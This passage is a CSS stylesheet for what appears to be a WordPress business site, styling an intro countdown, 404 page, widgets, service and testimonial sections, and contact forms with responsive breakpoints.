.padding-2x {
  padding: 60px 0; }

.padding-x {
  padding: 20px 0; }

.padding-top-2x {
  padding-top: 60px; }

.padding-top-x {
  padding-top: 20px; }

.padding-btm-2x {
  padding-bottom: 60px; }

.padding-btm-x {
  padding-bottom: 20px; }

.margin-2x {
  margin: 60px 0; }

.margin-x {
  margin: 20px 0; }

.margin-top-2x {
  margin-top: 60px; }

.margin-top-x {
  margin-top: 20px; }

.margin-btm-2x {
  margin-bottom: 60px; }

.margin-btm-x {
  margin-bottom: 20px; }

/* Intro Section  */
.intro {
  background-size: cover;
  background-position: center;
  background-color: #2a2e39;
  position: fixed;
  z-index: 10;
  overflow: hidden;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.intro:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: -2; }

.intro .center-content {
  display: table;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

/* Intro Content */
.intro .intro-content {
  display: table-cell;
  font-size: 1.15em;
  margin: 0;
  padding: 0;
  min-width: 100%;
  min-height: 100%;
  vertical-align: middle; }

/* Logo */
.intro .logo {
  width: 100%;
  margin: -30px 0 25px; }

.intro .logo img {
  width: 200px;
  height: auto; }

.intro .text-logo {
  color: #2098f5;
  font-family: BeonMedium;
  font-weight: 700;
  font-size: 3em;
  margin-top: 15px; }

/* Intro Main Heading */
.intro .intro-title {
  font-family: lato;
  font-size: 3em;
  font-weight: normal;
  margin: 15px 0;
  text-transform: uppercase; }

.intro .obak {
  color: #2098f5; }

/* Countdown */
.intro .countdown {
  list-style: none;
  margin: 20px 0;
  padding: 0;
  display: block;
  text-align: center;
  font-family: BeonMedium; }

.intro .countdown li {
  display: inline-block;
  color: #fff; }

.intro .countdown li span {
  font-size: 80px;
  font-weight: 300;
  line-height: 80px; }

.intro .countdown li.seperator {
  font-size: 14px;
  margin-top: 12px;
  line-height: 30px;
  vertical-align: top; }

.intro .countdown li p {
  color: #ddd;
  font-size: 14px; }

.intro .content-div {
  width: 100%; }

/* Intro Sub Heading */
.intro .intro-subtitle {
  display: block;
  -webkit-align-items: center;
  align-items: center;
  text-align: center; }

.intro .intro-subtitle p {
  color: #efefef; }

.intro .intro_description {
  margin: 0 auto 0 1em;
  line-height: 1.2; }

/* Social Links */
.intro .social {
  bottom: 0;
  left: 0;
  margin: 10px;
  position: absolute;
  z-index: 3; }

.intro .fa-social {
  font-size: 14px;
  background: #fff;
  border: 0px solid #fff;
  color: #2098f5;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  margin-right: 3px;
  border-radius: 100%;
  position: relative;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social:hover {
  color: #fff;
  background: #1e87d8;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social a {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  display: block; }

/* Footer */
.intro #footer {
  background-color: #2098f5;
  padding: 20px 0;
  overflow: hidden;
  position: fixed;
  bottom: 0;
  max-width: 100%; }

.intro #footer a {
  color: #fff; }

.intro .copyright p {
  color: #fff;
  display: block;
  padding-top: 5px;
  font-size: 1.1em; }

.intro .container-bottom-content .social-media {
  margin-bottom: 10px; }

.hidden {
  display: none !important;
  visibility: hidden; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.invisible {
  visibility: hidden; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after { clear: both; }

.main-header .logo-wrap img{ width: 150px; }
.main-header .container{padding:0 100px;max-width:100%}
@media(max-width:1650px){
  .main-header .container{padding:0 60px}
}
@media(max-width:1280px){
  .main-header .container{padding:0 20px}
}
/* responsive start */
@media only screen and (max-width: 1280px) {
  .intro .logo {
    margin-top: 0; }

  .intro .center-content {
    display: flex;
    align-items: center;
    overflow: auto;
    position: static; }

  .intro .intro-content {
    padding: 70px 0 100px;
    min-height: inherit; } }
@media only screen and (max-width: 767px) {
  .intro:after {
    background-color: rgba(0, 0, 0, 0.7); }

  .intro .logo img {
    max-height: 100px;
    width: auto; }

  .intro .text-logo,
  .intro .intro-title {
    font-size: 1.5em; }

  .intro .center-content {
    align-items: flex-start; } }
@media only screen and (max-width: 639px) {
  .intro #footer {
    padding-top: 50px; }

  .intro .intro-content {
    padding-bottom: 120px; }

  .intro .social {
    text-align: center;
    width: 100%;
    margin: 0;
    bottom: 46px; }

  .intro .container-bottom-content .social-media {
    padding-left: 0; } }
.error404 {
  height: 100%;
  color: #ffffff; }
  .error404 #top {
    display: none !important; }
  .error404 .site-header {
    display: none; }
  .error404 .logo-wrap {
    max-width: 250px;
    margin: auto auto 35px; }
  .error404 footer {
    display: none; }
  .error404 #page {
    height: 100%; }
  .error404 .page-content-section {
    height: 100%;
    padding: 140px 0; }
    @media (max-width: 767px) {
      .error404 .page-content-section {
        padding: 50px 0 0; } }
  .error404 .error-main {
    max-width: 530px;
    margin: auto;
    padding: 5%;
    background: rgba(40, 41, 45, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.17);
    box-shadow: 0 0px 60px rgba(0, 0, 0, 0.15); }
    @media (max-width: 767px) {
      .error404 .error-main {
        padding: 55px 5%;
        margin-bottom: 50px; } }
    .error404 .error-main .title-404 {
      font-size: 150px;
      line-height: 0.8;
      margin-bottom: 0; }
      @media (max-width: 767px) {
        .error404 .error-main .title-404 {
          font-size: 100px;
          margin-bottom: 10px; } }
    .error404 .error-main .content-404 h3 {
      padding: 10px;
      border-top: 1px solid rgba(255, 255, 255, 0.42);
      border-bottom: 1px solid rgba(255, 255, 255, 0.42);
      text-transform: uppercase;
      letter-spacing: 10px;
      margin: 20px 0;
      font-size: 22px; }
    @media (max-width: 767px) {
      .error404 .error-main .content-404 h3 {
        font-size: 22px;
        letter-spacing: 2px; }
      .error404 .error-main .content-404 p {
        line-height: 1.25em;
        font-size: 15px; } }
  .error404 .bg-image {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -1;
    pointer-events: none;
    top: 0; }
  .error404 .btn-primary:hover {
    background-color: #6c757d;
    border-color: #6c757d;
    opacity: 1;
    color: #ffffff; }

.widget-area .widget {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  margin-bottom: 48px;
  word-wrap: break-word; }

.widget-area .widget h3 {
  margin-bottom: 10px; }

.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
  font-size: 13px;
  line-height: 1.846153846; }

.widget-area .textwidget ul,
.widget-area .textwidget ol {
  list-style: disc outside;
  margin: 0 0 24px; }

.widget-area .textwidget li > ul,
.widget-area .textwidget li > ol {
  margin-bottom: 0; }

.widget-area .textwidget ol {
  list-style: decimal; }

.widget-area .textwidget li {
  margin-left: 36px; }

.widget-area .widget ul ul {
  margin-left: 12px; }

.widget-area .widget a {
  color: #757575; }

.widget-area .widget a:hover {
  color: #21759b; }

/* =Widgets
-------------------------------------------------------------- */
.widget_recent_entries .post-date, .widget_rss .rss-date {
  color: #aaa;
  font-size: 11px;
  margin-left: 12px; }

#wp-calendar {
  margin: 0;
  width: 100%;
  font-size: 13px;
  line-height: 1.846153846;
  color: #686868; }

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
  text-align: left; }

#wp-calendar #next {
  padding-right: 24px;
  text-align: right; }

.widget_twitter li {
  list-style-type: none; }

.widget_twitter .timesince {
  display: block;
  text-align: right; }

.widget_search label {
  display: block;
  font-size: 13px;
  line-height: 1.846153846; }

.widget_search input[type="text"], .widget_search input[type="search"] {
  width: 70%; }

.widget-area .search-form form {
  position: relative; }

.widget-area .search-form input {
  width: 100%;
  padding-right: 33px; }

.widget-area .search-form input.search-button {
  width: 35px;
  height: 30px;
  padding: 5px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  right: 0;
  top: 4px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer; }

/* =Blog main content and comment content
-------------------------------------------------------------- */
.entry-content .item {
  margin-bottom: 50px; }

.entry-content .item .title {
  font-size: 30px;
  margin-bottom: 5px; }

.entry-content .item .meta-box {
  margin-bottom: 25px; }

.entry-content .item .meta-box > div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  color: #999;
  font-size: 14px; }

.entry-content .item .meta-box .post-category a {
  display: inline-block;
  vertical-align: middle; }

.entry-content .item .img-blk {
  margin-bottom: 20px; }

.page-numbers {
  padding-left: 0; }

/* paginiation text color */
.page-numbers .page-numbers,
.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  color: #999;
  border-color: #999; }

.page-numbers li {
  list-style: none;
  display: inline-flex;
  display: -webkit-inline-flex;
  align-items: center;
  justify-content: center; }

.page-numbers .page-numbers {
  border: 1px solid;
  width: auto;
  padding: 3px 15px;
  display: block; }

/* paginiation hover and selected color */
.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current {
  background: #4ecfcc;
  color: #fff;
  border-color: #4ecfcc; }

.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  border: 0;
  background: none; }

.page-numbers .page-numbers.prev {
  padding-left: 0; }

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
  overflow: hidden; }

.image-attachment div.attachment {
  text-align: center; }

.image-attachment div.attachment p {
  text-align: center; }

.image-attachment div.attachment img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%; }

.image-attachment .entry-caption {
  margin-top: 8px; }

/*Common CSS*/
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wrapper{padding-top:123px;overflow:hidden;position:relative;}
.cta-button{font-size:18px;border:0;min-width:150px;min-height:50px; line-height:50px; background: #c2151a; padding: 0 25px; text-transform: uppercase; font-weight: 600; color: #FFF; display: inline-block; border-radius: 8px;transition:0.5s all}
.cta-button:hover{background:#0c2140;text-decoration:none;color:#FFF}
.input01{margin-bottom:20px}
input[type="text"],input[type="email"],input[type="number"]{min-height:45px;line-height:45px;border:solid 1px #d1d1d1;padding:0 15px;border-radius:10px;width:100%;transition:0.5s all}
textarea{border:solid 1px #d1d1d1;padding:15px;border-radius:10px;width:100%;resize:none;transition:0.5s all}
input[type="text"]:focus,input[type="email"]:focus,input[type="number"]:focus,textarea:focus{border-color:#c2151a;box-shadow:0px 2px 10px rgb(0 0 0 / 15%)}
.rev-select{border:solid 1px #d1d1d1;width:100%;border-radius:10px;padding:0 12px;min-height:45px;line-height:45px;background:#FFF}
select {height: 45px; border: 0; width: 100%; }

.top-btn{margin-left:30px}
h1{font-size:60px;font-weight:700}
h2{font-size:45px;font-weight:700}
p{line-height:1.5}
img{max-width:100%;max-height:100%}
ul{margin:0}
.popup-main{position: fixed; height: 100%; width: 100%; overflow: auto; background: #0c2140; z-index: 99; left: 0; top: 0; opacity: 0; visibility: hidden; transform: scale(0.8); transition: 0.5s all; z-index: -1; }
.popup-main.open{opacity: 1; visibility: visible; transform: scale(1); z-index: 9999999999; }
.popup-main .close-popup{width: 50px; height: 50px; display: block; position: absolute; right: 30px; top: 40px; }
.popup-main .close-popup:before, .popup-main .close-popup:after{height: 40px; width: 2px; background: #FFF; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; transform: rotate(45deg); transition: 0.5s all; }
.popup-content{height: 100%; display: flex; align-items: center; justify-content: center;}

.popup-content .ratecard{background: #f2f2f2; padding: 50px 100px; border-radius: 30px; position: relative; z-index: 1; max-width:950px }
.popup-content .ratecard .heading h2{font-weight: 500; font-size: 30px;}

.dash-title{font-size:45px;position:relative;color:#0c2140;}
.dash-title:before{content: ""; height: 4px; width: 23px; background: #c2151a; display: inline-block; vertical-align: middle; margin-right: 20px;}
.popup-main .close-popup:after{transform: rotate(-45deg); }
.popup-main .close-popup:hover{transform: rotate(-90deg);opacity:0.5}

.defaultPage{padding-bottom:80px}
.defaultPage .full-width{padding-top:50px}
.defaultPage h2{color: #c2151a;margin:40px 0 10px 0;font-size:30px;font-weight:600}
.defaultPage h3{color: #c2151a;font-weight: 500;margin:40px 0 10px 0;font-size:25px}
.defaultPage .innerbanner{min-height:350px;display:flex;align-items:center;background:#0c2041;justify-content:center;color:#FFF;background-position:center !important;position:relative;}
.defaultPage .innerbanner:before{content:"";height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,0.9);left:0;top:0}
.defaultPage .innerbanner h1{font-size:45px;text-align:center;position:relative;z-index: 1}
.defaultPage .entry-header{display:none;}
.defaultPage ul{padding-left:20px}
.defaultPage ul li{margin-bottom:5px;}
@media(max-width:1650px){
  .wrapper{padding-top:84px}
  h1{font-size:40px}
  .cta-button{font-size:16px;min-height:40px;line-height:40px;padding:0 20px;border-radius:5px;min-width:130px}
  .input01{margin-bottom:15px}
  input[type="text"], input[type="email"], input[type="number"]{min-height:40px;line-height:40px;font-size:15px;border-radius:8px}
  .rev-select{min-height:40px;line-height:40px}
  select{font-size:15px;height:40px}
  textarea{font-size:15px;padding:10px}
  .dash-title{font-size:30px}
  .dash-title:before{height:3px;width:20px}
}
@media(max-width:1280px){
  .container{padding:0 20px}
  .dash-title{font-size:25px}
}
@media(max-width:1024px){
  .top-btn{text-align:left;margin:20px 0 0 0}
}
@media(max-width:991px){
  .popup-content .ratecard{max-width:80%;border-radius:15px;}
}
@media(max-width:767px){
  .popup-main .close-popup{width:20px;height:20px;right:15px;top:15px;}
  .popup-main .close-popup:before, .popup-main .close-popup:after{height:20px;}
  .popup-content .ratecard{padding:30px 0}
  .popup-content .ratecard .heading h2{font-size:20px;}
  .popup-content .ratecard .heading p{margin-bottom: 0}
  .wrapper{padding-top:72px}
  p{font-size:13px}
  br{display:none;}
  .cta-button{font-size:13px;min-height:35px;line-height:35px;padding:0 15px;min-width:100px}
  input[type="text"], input[type="email"], input[type="number"] {min-height: 35px; line-height: 35px; font-size: 13px; border-radius: 5px; }
  textarea{font-size:13px;border-radius:5px;}
  .rev-select {min-height:35px; line-height:35px;border-radius:5px;}
  select {height:35px;font-size:13px}
  .input01{margin-bottom:10px}
  .dash-title{font-size:20px;}
  .dash-title:before {height: 2px; width: 15px; margin-right: 10px; }
  .defaultPage .full-width{padding-top: 0}
  .defaultPage .innerbanner{min-height:200px}
  .defaultPage .innerbanner h1{font-size:25px;}
  .defaultPage h2{font-size:22px;}
  .defaultPage ul li{font-size:13px}
}

/*home-banner START*/
.home-banner .item{min-height:calc(100vh - 123px);position:relative;display:flex;align-items:center;color:#FFF;background-position:center !important}
.home-banner .item .container{max-width:1200px}
/*.home-banner .item:before{position:absolute;height:100%;width:100%;content:"";background-color:rgba(12,33,64,0.85);top:0;left:0}*/
.home-banner .desc-blk h1{margin-bottom:30px}
.home-banner .desc-blk p{font-size:25px}
.home-banner .touch-form {max-width: 450px; background: #FFF; border-radius: 15px; padding: 40px;margin:auto;}
.home-banner .touch-form h4{font-size:25px;color:#0c2140;margin-bottom:10px;text-align:center;font-weight:600}
.home-banner .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;}
.typed{min-height:60px; position: relative; display: block;}
.typed:after {content: ''; display: inline-block; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; background: #FFF; height: 40px; width:2px; vertical-align:middle; margin:0 0 0 5px; }
.home-banner .cta-button:hover{background:#FFF;color:#0c2140}
@media(min-width:1300px){
  .home-banner .cta-button{font-size:22px;min-height: 50px;line-height: 50px;padding: 0 30px;}
}
@media(max-width:1650px){
  .home-banner .item{min-height:calc(100vh - 84px)}
  .home-banner .item .container{max-width:1000px}
  .home-banner .desc-blk p{font-size:20px}
  .home-banner .touch-form{max-width:400px}
  .home-banner .touch-form h4{font-size:22px;margin-bottom:5px}
  .home-banner .touch-form p{font-size:14px;}
}
@media(max-width:1280px){
  .home-banner .desc-blk h1{font-size:30px;margin-bottom:15px}
  .home-banner .desc-blk p{font-size:16px}
  .typed:after{height:22px}
}
@media(max-width:767px){
  .home-banner .item{padding:40px 0}
  .home-banner .desc-blk h1{font-size:22px;margin-bottom:10px}
  .home-banner .desc-blk p{font-size:14px}
  .home-banner .touch-form{padding:20px;border-radius:10px;}
  .home-banner .touch-form h4{font-size:18px;}
  .home-banner .touch-form p{font-size:13px;margin-bottom:15px}
}
/*home-banner END*/

/*aboutTxt START*/
.aboutTxt {padding: 150px 0; text-align: center; }
.aboutTxt p{font-size:25px;margin-bottom:30px}
.aboutTxt .cta-button{margin-top:30px}
@media(max-width:1650px){
  .aboutTxt {padding:100px 0;}
  .aboutTxt .container{max-width:900px}
  .aboutTxt p {font-size: 20px; margin-bottom: 20px; }
  .aboutTxt .cta-button {margin-top: 20px; }
}
@media(max-width:1280px){
  .aboutTxt {padding:80px 0;}
  .aboutTxt p {font-size:18px;}
}
@media(max-width:991px){
  .aboutTxt {padding:60px 0;}
  .aboutTxt p {font-size:16px;}
}
@media(max-width:767px){
  .aboutTxt {padding:40px 0;}
  .aboutTxt p {font-size:15px;margin-bottom:15px}
  .aboutTxt .cta-button{margin-top:10px}
}
/*aboutTxt END*/

/*services-main START*/
.services-main{padding:150px 0 50px;background:#f2f2f2;position:relative;}
.services-main:before {content: ""; position: absolute; top:0; left: 0; right: 0; margin: auto; background: url(../images/gray-shape-bg.jpg)no-repeat center center; width:100%; height:100%;background-size:cover; }
.services-main .dash-title{margin-bottom:60px;position:relative;z-index: 1;text-align:center;}
.serv_wrap .item{align-items:center;margin-bottom:100px;}
.serv_wrap .item:nth-child(even){flex-direction:row-reverse;}
.serv_wrap .img-blk figure {border: solid 1px #CCC; background: #FFF; border-radius: 20px; max-width: 450px; margin: auto; padding: 30px;text-align:center;}
.serv_wrap .desc-blk h4{font-size: 35px; color: #c2151a; margin-bottom: 20px; font-weight: 400;}
.serv_wrap .desc-blk p{font-size:18px;margin:0}
@media(max-width:1650px){
  .services-main {padding:100px 0 40px;}
  .services-main .container{max-width:1000px}
  .serv_wrap .item{margin-bottom:60px}
  .serv_wrap .img-blk figure{max-width:400px}
  .serv_wrap .desc-blk h4{font-size:25px;margin-bottom:15px}
  .serv_wrap .desc-blk p{font-size:16px}
}
@media(max-width:1280px){
  .services-main {padding:80px 0 40px;}
  .services-main .container{max-width:800px}
  .services-main .dash-title{margin-bottom:40px}
  .serv_wrap .item{margin-bottom:40px}
  .serv_wrap .desc-blk h4{font-size:20px}
  .serv_wrap .desc-blk p{font-size:15px}
}
@media(max-width:991px){
  .services-main {padding:60px 0 20px;}
}
@media(max-width:767px){
  .services-main {padding:40px 0 10px;}
  .serv_wrap .item{margin-bottom:25px}
  .services-main .dash-title{text-align:center;}
  .serv_wrap .img-blk figure{padding:20px}
  .serv_wrap .desc-blk h4{font-size:16px;margin-bottom:10px}
  .serv_wrap .desc-blk p{font-size:13px}
}
@media(max-width:575px){
  .serv_wrap .img-blk figure{border-radius:10px}
  .serv_wrap .img-blk{margin-bottom:15px} 
}
/*services-main END*/

/*clients-count START*/
.clients-count{padding: 25px 0;text-align: center;background: #f8f8f8;}
.clients-count .section-title{font-size:35px;font-weight:700;margin-bottom:50px;line-height:1.4}
.clients-count .count-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.single-counter {padding: 0 30px;border-right: solid 1px #e3e3e3;flex: 0 0 25%;max-width: 25%;}
.single-counter:last-child{border-right:0}
.single-counter h2{margin-bottom:5px;color: #c2151a;}
.single-counter .subtxt{font-size:18px;font-weight:600}
@media(max-width:1650px){
  .clients-count{padding:15px 0}
  .clients-count .section-title{font-size:25px;}
  .single-counter h2{font-size:35px}
  .single-counter .subtxt{font-size:16px}
}
@media(max-width:1280px){
  .clients-count .section-title{font-size:25px;margin-bottom:35px}
  .single-counter h2{font-size:30px;}
  .single-counter .subtxt{font-size:15px}
}
@media(max-width:991px){
  .single-counter{padding:0 15px}
  .single-counter .subtxt{font-size:12px}
  .single-counter h2{font-size:22px;line-height:1;margin-bottom:0}
}
@media(max-width:767px){
  .clients-count .section-title {font-size: 18px; margin-bottom: 20px; }
  .single-counter h2 {font-size:20px; }
}
@media(max-width:575px){
  .clients-count .count-wrap{}
  .single-counter {padding: 10px; border: solid 1px #e3e3e3; margin: 0 0 -1px -1px; max-width: 50%; flex: 0 0 50%; }
  .single-counter:last-child{border-right:solid 1px #e3e3e3}
}
/*clients-count END*/

/*benefits-main START*/
.benefits-main{padding:150px 0}
.benefits-main .heading{text-align:center;margin-bottom:50px}
.benefits-main .heading p{font-size:22px}
.benefits-main .dash-title{margin-bottom:20px}
.benefits-main .icon-box{text-align:center;}
.benefits-main .icon-box figure{min-height: 60px; display: flex; align-items: center;justify-content: center;}
.benefits-main .icon-box img{max-width:80px;max-height:60px}
.benefits-main .icon-box .icon-title{font-size:28px;font-weight:600;margin-bottom:20px}
.benefits-main .icon-box p{font-size:18px}
.benefits-main .more-btn{text-align:center;margin-top:50px}
@media(max-width:1650px){
  .benefits-main{padding:100px 0}
  .benefits-main .heading p{font-size:18px}
  .benefits-main .icon-box{min-height:55px}
  .benefits-main .icon-box .icon-title{font-size:22px}
  .benefits-main .icon-box p{font-size:16px}
  .benefits-main .icon-box img {max-width: 80px; max-height: 55px; }
  .benefits-main .more-btn{margin-top:30px}
}
@media(max-width:1280px){
  .benefits-main{padding:80px 0}
  .benefits-main .icon-box img {max-width: 60px; max-height: 45px; }
  .benefits-main .icon-box .icon-title{font-size:18px;margin-bottom:15px}
  .benefits-main .icon-box p{font-size:15px}
}
@media(max-width:991px){
  .benefits-main{padding:60px 0}
}
@media(max-width:767px){
  .benefits-main{padding:40px 0}
  .benefits-main .dash-title{margin-bottom:15px}
  .benefits-main .heading{margin-bottom:25px}
  .benefits-main .heading p{font-size:15px}
  .benefits-main .icon-box{text-align:center;margin-bottom:15px}
  .benefits-main .icon-box figure{margin-bottom:10px;min-height:30px;}
  .benefits-main .icon-box img {max-width: 40px; max-height: 30px; }
  .benefits-main .icon-box p{font-size:13px}
  .benefits-main .icon-box .icon-title {font-size: 16px; margin-bottom: 5px; }
  .benefits-main .more-btn {margin-top: 10px; }
}
/*benefits-main START*/

.logosStrip{background:#262626;padding:40px 0}
.logos-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.logos-wrap .item{padding:0 50px;flex:0 0 20%;max-width:20%}
.logosStrip .slick-track{display:flex;align-items:center;justify-content:center;}
@media(max-width:1650px){
  .logosStrip{padding:20px 0}
  .logos-wrap .item img {max-width: 100px; max-height: 60px; }
}
@media(max-width:991px){
  .logos-wrap .item{padding:0 15px}
  .logos-wrap .item img {max-width:80px; max-height:40px; }
}
@media(max-width:575px){
	.logos-wrap .item{padding:15px;flex:0 0 33.33%;max-width:33.33%}
}
/* Get in touch Section START*/
.cta-section {padding: 118px 0; background-size: cover; position: relative; background-position: center;}
.cta-section:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0;background-color:#c2151a;background-size: cover; background-position: center center;} 
.cta-content { position: relative;}
.cta-content h2 { color: #fff;margin-bottom:40px;text-align:center;} 
.cta-content .sml-txt{font-size:20px;display:block;margin-top:10px}
.cta-content .cta-button{background:#FFF;color:#0c2140}
.cta-content .cta-button:hover{background:#0c2140;color:#FFF}
.cta-content .wpcf7 form.sent .wpcf7-response-output {color: #FFF; }
.cta-content .wpcf7 form.sent .wpcf7-response-output:before{border-color:#FFF}
@media(max-width:1650px){
    .cta-section{padding:80px 0}
    .cta-content h2{font-size:30px;margin-bottom:25px}
    .cta-content .sml-txt{font-size:16px}
}
@media(max-width:1280px){
    .cta-section{padding:60px 0}
    .cta-content h2{font-size:25px;}
}
@media(max-width:991px){
    .cta-content h3{font-size: 22px; margin-bottom:15px; line-height: 30px; text-align: center;}
    .cta-content .row [class*="col-"]{flex:0 0 100%;max-width:100%;text-align:center;}
    .cta-content h4{font-size:20px}
    .cta-content .cta-button{margin-top:10px}
}
@media(max-width:767px){
    .cta-content { text-align: center;}
    .cta-content h2{font-size:16px;margin-bottom:15px}
    .cta-section{padding:25px 0}
    .cta-content h4{margin-bottom:20px}
    .cta-content .sml-txt{font-size:13px}
    .cta-content .cta-button{margin-top: 0}
}
@media(max-width:575px){
    
}
/* Get in touch Section END*/

/*** quote sec start ***/
.quote-sec { background:#ffedde; color: #000; padding:150px 0}
.quote-sec .dash-title{margin-bottom:50px;text-align:center;}
.quote-slider {position: relative;display: flex;flex-direction: row;align-items: center;z-index: 1;}
.quote-slider  .slick-list {width: 100%;overflow:hidden;}
.quote-slider .slick-track{display:flex;align-items:center;}
.slide__item h3 { font-size:22px;font-weight:600; margin-bottom: 30px;line-height:1.5;background:#FFF;padding:40px;border-radius:20px;position:relative;box-shadow:0 3px 10px rgb(0 0 0 / 10%)}
.slide__item h3:before {content: "";background: url('../images/quote-img.png') no-repeat center center;width: 46px;height: 32px;display: block;margin: 0 0 15px 0;background-size:100%}
.slide__item h3:after {position: absolute; bottom: -20px; left: 50px; content: ""; width: 0; height: 0; border-width: 0 20px 20px 0; border-color: transparent #ffffff transparent transparent; border-style: solid; }
.slide__item .author{display:flex;align-items:center;margin-left:45px}
.slide__item .author .info h5{margin-bottom:7px;font-size:20px}
.slide__item .author .info span{font-size:16px;margin-left:15px}
.quote-slider .slick-slide{padding:0 30px}
.quote-slider .slick-arrow{font-size:0;background:none;border:0;outline:none;margin:-60px 0 0}
.quote-slider .slick-next:after,.quote-slider .slick-prev:after{top: 50%; background: none; height: 22px; width: 22px; border-left: solid 2px #000; border-bottom: solid 2px #000;transform: rotate(-135deg ) translateY(-50%);content:"";display:block;}
.quote-slider .slick-next:after{right: 5px;margin:-25px 0 0 }
.quote-slider .slick-prev:after{right:auto;left:0px;transform: rotate(45deg ) translateY(-50%);}
.quote-slider .longtxt{font-size:30px}
@media (max-width:1650px) {
  .quote-sec{padding:100px 0}
  .quote-sec .container{max-width:900px}
  .quote-sec .dash-title{margin-bottom:40px}
  .slide__item h3 {font-size:18px;} 
  .slide__item h3:before{width:30px;height:22px}
  .slide__item .author .info h5{font-size:18px;margin-bottom:5px}
  .slide__item .author .info span{font-size:15px}
}
@media(max-width:1280px){
  .quote-sec{padding:80px 0}
}
@media (max-width: 991px) {
  .quote-sec{padding:60px 0}
  .slide__item h3 { font-size:18px; } 
  .slide__item .author .info h5{font-size:16px;margin-bottom: 5px;}
  .slide__item .author .info span{font-size:14px}
}
@media (max-width: 767px) {
  .quote-sec{padding:40px 0}
  .slide__item h3 {font-size:13px;padding:20px;border-radius:10px;margin-bottom:22px}
  .slide__item .author .info h5{font-size:13px;margin-bottom:0}
  .slide__item .author .info span{font-size:10px;margin-left:11px;}
  .quote-slider .slick-next:after,.quote-slider .slick-prev:after{height:15px; width:15px;}
  .quote-sec .dash-title {margin-bottom: 25px; }
  .slide__item h3:before {width: 25px; height: 18px; margin-bottom: 10px; }
  .slide__item .author{margin-left:20px;line-height:1}
  .slide__item h3:after{bottom:-15px;left:25px;border-width:0 15px 15px 0}
}
/*** quote sec end ***/

/*about-main START*/
.about-main{padding:150px 0}
.about-main .dash-title{margin-bottom:20px;text-align:center;}
.about-main .itl-txt{font-size:25px;font-weight:500;font-style:italic;}
.about-main p{font-size:18px}
.about-main .desc{padding:0 30px}
@media(max-width:1650px){
  .about-main{padding:100px 0}
  .about-main .itl-txt{font-size:20px;}
  .about-main p{font-size:16px}
}
@media(max-width:1280px){
  .about-main .itl-txt{font-size:18px}
  .about-main p{font-size:15px}
}
@media(max-width:991px){
  .about-main{padding:60px 0}
}
@media(max-width:767px){
  .about-main{padding:40px 0}
  .about-main .desc {padding:10px 15px 0; }
  .about-main .itl-txt{font-size:15px}
  .about-main p{font-size:13px}
}
/*about-main END*/

/*get-in-touch START*/
.get-in-touch {position: relative; z-index: 1; padding: 150px 0 0; }
.get-in-touch:after {height: 150px; background: #0c2140; width: 100%; content: ""; display: block; }
.get-in-touch .heading{text-align:center;margin-bottom:40px}
.get-in-touch .touch-form {background: #f2f2f2; padding: 50px 100px; border-radius: 30px; margin-bottom: -150px;position:relative;z-index: 1}
.get-in-touch .touch-form h4{font-size:30px; color: #0c2140; margin-bottom: 10px; text-align: center; font-weight: 500;}
.get-in-touch .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;font-size:18px}
.get-in-touch textarea{height:45px;line-height:43px;padding:0 15px}
.get-in-touch .submit-btn{margin-top:20px}
@media(max-width:1650px){
  .get-in-touch:after{height:100px}
  .get-in-touch{padding:100px 0 0}
  .get-in-touch .touch-form{padding:40px 80px;max-width:900px;margin:auto auto -100px}
}
@media(max-width:1280px){
  .get-in-touch{padding:80px 0 0}
  .get-in-touch .touch-form h4{font-size:25px;}
  .get-in-touch .touch-form p{font-size:16px}
}
@media(max-width:991px){
  .get-in-touch:after{height:60px}
  .get-in-touch{padding:60px 0 0}
  .get-in-touch .touch-form{margin:auto auto -60px;padding:30px 50px;}
}
@media(max-width:767px){
  .get-in-touch{padding:40px 0 0}
  .get-in-touch .touch-form{border-radius:15px;}
  .get-in-touch .touch-form h4{font-size:18px;margin-bottom:5px}
